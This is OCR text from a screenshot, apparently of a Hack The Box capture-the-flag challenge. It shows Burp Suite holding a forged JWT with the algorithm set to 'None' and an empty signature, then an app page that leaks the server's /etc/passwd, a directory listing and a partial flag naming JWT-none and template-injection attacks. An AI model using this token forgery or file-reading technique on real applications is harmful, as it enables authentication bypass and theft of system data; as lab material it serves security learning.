 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
4 × 5 6 +
Send Cancel < >
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MSwiaWF0IjoxNzUxNzc5 ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MSwiaWF0IjoxNzUxNzc5NDgwLCJleHAiOjE3NTE3ODMwODB9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "None"
}
Format JSON
Compact JSON
Payload
{
"id": 1,
"iat": 1751779480,
"exp": 1751783080
}
Format JSON
Compact JSON
Signature
Information
• Expiration Time - Sun Jul 06 2025 02:24:40 GMT-4
• Issued At - Sun Jul 06 2025 01:24:40 GMT-4
Attack Sign Encrypt Send to Tokens
Done
Event log All issues
key for verification within the header, and then signing the JWS Payload, an attacker is able to produce
arbitrary JWT payloads.
Pretty
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125 </h
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Active Users
admin
a
root:x:0:0:root:/root:/bin/a
bin:x:1:1:bin:/bin:/sbin/
nologin daemon:x:2:2:daemon:
sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin
nologin lp:x:4:7:lp:/var/spo
lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/s
shutdown:x:6:0:shutdown:/sbi
sbin/shutdown halt:x:7:0:hal
sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/
sbin/nologin news:x:9:13:new
usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool
uucppublic:/sbin/nologin
operator:x:11:0:operator:/
root:/sbin/nologin
man:x:13:15:man:/usr/man:/sb
nologin
postmaster:x:14:12:postmaste
var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool
cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/
sbin/nologin
sshd:x:22:22:sshd:/dev/null:
sbin/nologin at:x:25:25:at:/
var/spool/cron/atjobs:/sbin/
nologin squid:x:31:31:Squid:
var/cache/squid:/sbin/nologi
xfs:x:33:33:X Font Server:/e
X11/fs:/sbin/nologin
games:x:35:35:games:/usr/
games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/
sbin/nologin
vpopmail:x:89:89::/var/
vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty
sbin/nologin
smmsp:x:209:209:smmsp:/var/
spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/
null:/sbin/nologin
nobody:x:65534:65534:nobody:
sbin/nologin
node:x:1000:1000:Linux User
:/home/node:/bin/sh
index.js middleware
node_modules package.json
routes static
storage.Database utils
views yarn.lock
app bin dev etc flag.txt
home lib media mnt opt
proc root run sbin srv sys
tmp usr var
HTB{jwt_n0n3_sst1_4tt4cks_4r